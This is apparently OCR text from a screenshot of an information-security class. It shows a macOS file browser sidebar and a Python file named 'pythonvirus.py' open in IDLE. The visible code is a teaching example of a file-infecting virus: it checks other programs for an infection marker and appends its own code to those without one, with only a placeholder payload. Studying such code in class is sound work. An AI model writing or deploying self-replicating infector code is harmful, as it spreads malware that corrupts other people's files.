 IDLE File Edit Format Run Options Window Help
99% Mon 7:32 AM shad sluiter
python virus
Search
Favorites
Applications
Recents
Desktop
Documents
Downloads
_cst-227 C# 2
_cst-135 Java 2
_itt-305 information security 1
_itt-306 info security 2
OneDrive
Pictures
Movies
htdocs
shad.sluiter
College of Science Engineerin...
Locations
iCloud Drive
500GB
pass
Remote Disc
Network
Tags
Red
Orange
Yellow
Green
Blue
Purple
Gray
All Tags...
PYTHON
pythonvirus.py
1 item, 195.9 GB available
*pythonvirus.py - /Users/shadsluiter/Documents/OneDrive/_itt-305 information security 1/03 software security malicious code/...
# check and infect all programs that glob found
for p in programs:
file = open(p,"r")
programCode = file.readlines()
file.close()
# check to see if the file is already infected
infected = False
for line in programCode:
if(re.search("^# starting virus code", line)):
infected = True
break
# stop, we don't need to try to infect this program again.
if not infected:
newCode = []
# new version = current + virus code
newCode = programCode
newCode.extend(virusCode)
# write the new version to the file. overwrite the original
# payload - do your evil work here
print("This file is infected")
pass